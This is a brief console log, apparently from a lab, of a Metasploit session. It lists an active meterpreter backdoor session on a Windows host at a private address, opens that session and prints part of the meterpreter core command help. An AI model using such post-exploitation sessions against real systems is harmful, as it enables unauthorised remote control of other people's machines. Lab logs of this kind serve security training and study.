 msf5 > sessions -l
Active sessions
===============
Id  Name  Type                     Information  Connection
--  ----  ----                     -----------  ----------
1         meterpreter x64/windows               192.168.168.237:5555 -> 192.168.168.191:52694 (192.168.168.191)
msf5 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > help
Core Commands
=============
Command                   Description
-------                   -----------
?                         Help menu
background                Backgrounds the current session
bg                        Alias for background
bgkill                    Kills a background meterpreter script
bglist                    Lists running background scripts
bgrun                     Executes a meterpreter script as a background thread
channel                   Displays information or control active channels
close                     Closes a channel
disable_unicode_encoding  Disables encoding of unicode strings
enable_unicode_encoding   Enables encoding of unicode strings
exit                      Terminate the meterpreter session
get_timeouts              Get the current session timeout values
guid                      Get the session GUID
help                      Help menu
auther: Ske